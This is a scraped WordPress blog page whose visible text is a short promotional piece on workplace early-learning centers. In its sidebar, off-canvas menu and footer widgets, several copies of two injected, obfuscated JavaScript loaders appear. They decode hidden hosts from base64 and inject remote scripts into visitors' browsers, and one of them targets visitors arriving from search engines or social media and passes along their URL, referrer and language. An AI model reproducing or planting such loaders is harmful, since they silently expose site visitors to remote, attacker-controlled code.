<p><strong>Finding the perfect early learning center for children at work</strong><br />
There is a growing trend in some places of business that seeks to address this problem. Having quality childcare available in the office puts both the parents&#8217; and the employers minds at ease. The parents can rest easy knowing that their child is being looked out for nearby, and employers don&#8217;t have to worry about distracted employees or employees missing work because the babysitter fell through again. Having an onsite early learning center for children can make a potential employer viewed as more desirable to those considering getting a job there, and current employees are less likely to leave. Companies that offer <a href="http://hildebrandtlearningcenters.com/Families" Title="Take a look at this">activities for children in the workplace</a> have been proven to hang on to their staff longer, have lower rates of absenteeism, and benefit from increased productivity overall.</p>
<p>Every individual, parent or not, should be able to follow their dream and pursue the career that he or she so desires. Becoming a parent should not limit what a person can do, and having a job should not mean being any less of a parent. It is possible to achieve a good balance. </p>

        </div>

    </div>

</div>

</div>
</div><!-- .entry-content -->
	<div class="single-meta">
			<footer class="entry-footer alternative-bgcolor">
		Category: <a href="https://collegereunion.co/category/childcare-in-pennsylvania/" rel="category tag">Childcare in pennsylvania</a>/<a href="https://collegereunion.co/category/day-care/" rel="category tag">Day care</a>/<a href="https://collegereunion.co/category/early-child-care-programs/" rel="category tag">Early child care programs</a>		</footer><!-- .entry-footer -->
			    	</div>
	</article><!-- #post-## -->
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://collegereunion.co/4-soft-majors-and-what-they-can-actually-do-for-you/" rel="prev"><span class="screen-reader-text">Previous post:</span> <span class="post-title">4 &#8220;Soft&#8221; Majors and What They can Actually do for you</span></a></div><div class="nav-next"><a href="https://collegereunion.co/which-type-of-preschool-is-best-for-your-child/" rel="next"><span class="screen-reader-text">Next post:</span> <span class="post-title">Which Type of Preschool Is Best for Your Child?</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">
    <div class="pb-30">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="https://collegereunion.co/wp-login.php?redirect_to=https%3A%2F%2Fcollegereunion.co%2Fkeep-your-career-and-watch-your-child-grow%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	    </div>
</div><!-- #comments -->
            
        </main><!-- #main -->
    </div><!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary">
    <section id="text-3" class="widget mb-50 widget_text"><h5 class="widget-title center-widget-title primary-font">Welcome</h5>			<div class="textwidget">College Reunion is your site for finding out about your college reunion, remembering those bright college days and catching up with people you haven't seen in years. We also have interesting news articles, weather and stock quotes.</div>
		</section><section id="recent-comments-2" class="widget mb-50 widget_recent_comments"><h5 class="widget-title center-widget-title primary-font">Recent Comments</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.inc.com/guides/201101/how-to-host-a-customer-event.html" class="url" rel="ugc external nofollow">Kenneth Dunn</a></span> on <a href="https://collegereunion.co/need-a-career-boost-here-is-an-idea-you-may-not-have-considered/#comment-157">Need a Career Boost?  Here is an Idea you May Not Have Considered</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.opednews.com/articles/AFL-CIO-shrugs-off-Detroit-by-Patrick-Martin-130730-263.html" class="url" rel="ugc external nofollow">Ramon Walker</a></span> on <a href="https://collegereunion.co/the-easiest-way-to-build-a-veterinary-website/#comment-156">The Easiest Way to Build a Veterinary Website!</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.societybride.com/tag/wedding-trends-2013/" class="url" rel="ugc external nofollow">Dustin Guzman</a></span> on <a href="https://collegereunion.co/enroll-your-child-in-preschool-so-he-can-develop-social-skills/#comment-155">Enroll Your Child in Preschool So He can Develop Social Skills</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.colgate.com/app/CP/US/EN/OC/Information/Articles/ADA.cvsp" class="url" rel="ugc external nofollow">Leon Hopkins</a></span> on <a href="https://collegereunion.co/there-are-some-excellent-childcare-centers-near-you-that-will-help-nurture-your-child/#comment-154">There Are Some Excellent Childcare Centers Near You That Will Help Nurture Your Child</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.realtor.com/home-finance/real-estate/buyers/to-buy-condo-or-house.aspx" class="url" rel="ugc external nofollow">Natalie Nelson</a></span> on <a href="https://collegereunion.co/plan-on-passing-the-asvab-three-tips-for-getting-a-higher-score/#comment-153">Plan on Passing the ASVAB? Three Tips for Getting a Higher Score</a></li></ul></section>
		<section id="recent-posts-3" class="widget mb-50 widget_recent_entries">
		<h5 class="widget-title center-widget-title primary-font">Recent Posts</h5>
		<ul>
											<li>
					<a href="https://collegereunion.co/must-have-cleaning-supplies-for-a-cleaner-healthier-home/">Must-Have Cleaning Supplies for a Cleaner, Healthier Home</a>
									</li>
											<li>
					<a href="https://collegereunion.co/how-to-protect-your-home-from-extreme-weather-home-hacks-for-less/">How to Protect Your Home from Extreme Weather &#8211; Home Hacks for Less</a>
									</li>
											<li>
					<a href="https://collegereunion.co/10-essentials-when-building-a-rental-property-home-renovations-hub/">10 Essentials When Building a Rental Property &#8211; Home Renovations Hub</a>
									</li>
											<li>
					<a href="https://collegereunion.co/struggling-with-fulfillment-delays-how-kitting-services-can-help-windy-citizen/">Struggling With Fulfillment Delays? How Kitting Services Can Help &#8211; Windy Citizen</a>
									</li>
											<li>
					<a href="https://collegereunion.co/bathroom-designs-that-will-completely-change-how-you-see-your-space-standingcloud/">Bathroom Designs That Will Completely Change How You See Your Space &#8211; StandingCloud</a>
									</li>
					</ul>

		</section><section id="calendar-2" class="widget mb-50 widget_calendar"><h5 class="widget-title center-widget-title primary-font">Calendar</h5><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td><a href="https://collegereunion.co/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td>3</td><td><a href="https://collegereunion.co/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://collegereunion.co/2026/01/05/" aria-label="Posts published on January 5, 2026">5</a></td><td><a href="https://collegereunion.co/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td>7</td><td>8</td><td><a href="https://collegereunion.co/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://collegereunion.co/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://collegereunion.co/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://collegereunion.co/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://collegereunion.co/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://collegereunion.co/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://collegereunion.co/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="archives-3" class="widget mb-50 widget_archive"><h5 class="widget-title center-widget-title primary-font">Archives</h5>
			<ul>
					<li><a href='https://collegereunion.co/2026/01/'>January 2026</a></li>
	<li><a href='https://collegereunion.co/2025/12/'>December 2025</a></li>
	<li><a href='https://collegereunion.co/2025/11/'>November 2025</a></li>
	<li><a href='https://collegereunion.co/2025/10/'>October 2025</a></li>
	<li><a href='https://collegereunion.co/2025/09/'>September 2025</a></li>
	<li><a href='https://collegereunion.co/2025/08/'>August 2025</a></li>
	<li><a href='https://collegereunion.co/2025/07/'>July 2025</a></li>
	<li><a href='https://collegereunion.co/2025/06/'>June 2025</a></li>
	<li><a href='https://collegereunion.co/2025/05/'>May 2025</a></li>
	<li><a href='https://collegereunion.co/2025/04/'>April 2025</a></li>
	<li><a href='https://collegereunion.co/2025/03/'>March 2025</a></li>
	<li><a href='https://collegereunion.co/2025/02/'>February 2025</a></li>
	<li><a href='https://collegereunion.co/2025/01/'>January 2025</a></li>
	<li><a href='https://collegereunion.co/2024/12/'>December 2024</a></li>
	<li><a href='https://collegereunion.co/2024/11/'>November 2024</a></li>
	<li><a href='https://collegereunion.co/2024/10/'>October 2024</a></li>
	<li><a href='https://collegereunion.co/2024/09/'>September 2024</a></li>
	<li><a href='https://collegereunion.co/2024/08/'>August 2024</a></li>
	<li><a href='https://collegereunion.co/2024/07/'>July 2024</a></li>
	<li><a href='https://collegereunion.co/2024/06/'>June 2024</a></li>
	<li><a href='https://collegereunion.co/2024/05/'>May 2024</a></li>
	<li><a href='https://collegereunion.co/2024/04/'>April 2024</a></li>
	<li><a href='https://collegereunion.co/2024/03/'>March 2024</a></li>
	<li><a href='https://collegereunion.co/2024/02/'>February 2024</a></li>
	<li><a href='https://collegereunion.co/2024/01/'>January 2024</a></li>
	<li><a href='https://collegereunion.co/2023/12/'>December 2023</a></li>
	<li><a href='https://collegereunion.co/2023/11/'>November 2023</a></li>
	<li><a href='https://collegereunion.co/2023/10/'>October 2023</a></li>
	<li><a href='https://collegereunion.co/2023/09/'>September 2023</a></li>
	<li><a href='https://collegereunion.co/2023/08/'>August 2023</a></li>
	<li><a href='https://collegereunion.co/2023/07/'>July 2023</a></li>
	<li><a href='https://collegereunion.co/2023/06/'>June 2023</a></li>
	<li><a href='https://collegereunion.co/2023/05/'>May 2023</a></li>
	<li><a href='https://collegereunion.co/2023/04/'>April 2023</a></li>
	<li><a href='https://collegereunion.co/2023/03/'>March 2023</a></li>
	<li><a href='https://collegereunion.co/2023/02/'>February 2023</a></li>
	<li><a href='https://collegereunion.co/2023/01/'>January 2023</a></li>
	<li><a href='https://collegereunion.co/2022/12/'>December 2022</a></li>
	<li><a href='https://collegereunion.co/2022/11/'>November 2022</a></li>
	<li><a href='https://collegereunion.co/2022/10/'>October 2022</a></li>
	<li><a href='https://collegereunion.co/2022/09/'>September 2022</a></li>
	<li><a href='https://collegereunion.co/2022/08/'>August 2022</a></li>
	<li><a href='https://collegereunion.co/2022/07/'>July 2022</a></li>
	<li><a href='https://collegereunion.co/2022/06/'>June 2022</a></li>
	<li><a href='https://collegereunion.co/2022/05/'>May 2022</a></li>
	<li><a href='https://collegereunion.co/2022/04/'>April 2022</a></li>
	<li><a href='https://collegereunion.co/2022/03/'>March 2022</a></li>
	<li><a href='https://collegereunion.co/2022/02/'>February 2022</a></li>
	<li><a href='https://collegereunion.co/2020/04/'>April 2020</a></li>
	<li><a href='https://collegereunion.co/2016/11/'>November 2016</a></li>
	<li><a href='https://collegereunion.co/2016/10/'>October 2016</a></li>
	<li><a href='https://collegereunion.co/2016/09/'>September 2016</a></li>
	<li><a href='https://collegereunion.co/2016/08/'>August 2016</a></li>
	<li><a href='https://collegereunion.co/2016/07/'>July 2016</a></li>
	<li><a href='https://collegereunion.co/2016/06/'>June 2016</a></li>
	<li><a href='https://collegereunion.co/2016/05/'>May 2016</a></li>
	<li><a href='https://collegereunion.co/2016/04/'>April 2016</a></li>
	<li><a href='https://collegereunion.co/2016/03/'>March 2016</a></li>
	<li><a href='https://collegereunion.co/2014/02/'>February 2014</a></li>
	<li><a href='https://collegereunion.co/2014/01/'>January 2014</a></li>
	<li><a href='https://collegereunion.co/2013/12/'>December 2013</a></li>
	<li><a href='https://collegereunion.co/2013/11/'>November 2013</a></li>
	<li><a href='https://collegereunion.co/2013/10/'>October 2013</a></li>
	<li><a href='https://collegereunion.co/2013/09/'>September 2013</a></li>
	<li><a href='https://collegereunion.co/2013/08/'>August 2013</a></li>
	<li><a href='https://collegereunion.co/2013/07/'>July 2013</a></li>
	<li><a href='https://collegereunion.co/2013/06/'>June 2013</a></li>
	<li><a href='https://collegereunion.co/2013/05/'>May 2013</a></li>
	<li><a href='https://collegereunion.co/2013/04/'>April 2013</a></li>
	<li><a href='https://collegereunion.co/2013/03/'>March 2013</a></li>
	<li><a href='https://collegereunion.co/2013/02/'>February 2013</a></li>
			</ul>

			</section><section id="block-111" class="widget mb-50 widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="custom_html-112" class="widget_text widget mb-50 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->    <div id="sidr-nav">
        <div class="sidr-close-holder mb-10 mt-30">
            <a href="javascript:void(0)" class="skpi-link-offcanvas-start"></a>
            <a class="sidr-class-sidr-button-close" href="#sidr-nav">Close<i class="ion-ios-close-empty"></i></a>
        </div>
        <!-- offcanvas navigation content -->
        <section id="block-111" class="widget pt-20 pb-20 widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="custom_html-113" class="widget_text widget pt-20 pb-20 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>        <a href="javascript:void(0)" class="skpi-link-offcanvas-end-1"></a>
        <a href="javascript:void(0)" class="skpi-link-offcanvas-end"></a>
    </div>
</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
                    <div class="footer-widget pt-60 pb-40">
            <div class="container">
                <div class="row">
                                            <div class="contact-list col-md-4">
                            <aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                        </div>
                                                                <div class="contact-list col-md-4">
                            <aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                        </div>
                                                                <div class="contact-list col-md-4">
                            <aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                        </div>
                                                        </div>
            </div>
        </div>
                <div class="copyright-area">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="site-info text-center">
                        <h4 class="site-copyright secondary-textcolor secondary-font">

	                        <p></p>

<!--                            --><!--                            -->                        </h4>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>

    
        <div class="scroll-up alt-bgcolor">
            <i class="ion-ios-arrow-up text-light"></i>
        </div>

    
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/minimal-blogger/*","/wp-content/themes/galway-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/js/navigation.js?ver=20151215" id="galway-lite-navigation-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/js/skip-link-focus-fix.js?ver=20151215" id="galway-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/owlcarousel/js/owl.carousel.min.js?ver=6.9" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/bootstrap/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/jquery-match-height/js/jquery.matchHeight.min.js?ver=6.9" id="match-height-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/sidr/js/jquery.sidr.min.js?ver=6.9" id="sidr-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.9" id="theiaStickySidebar-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/assets/twp/js/custom-script.js?ver=6.9" id="galway-lite-script-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/minimal-blogger/assets/custom.js?ver=6.9" id="minimal-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://collegereunion.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://collegereunion.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>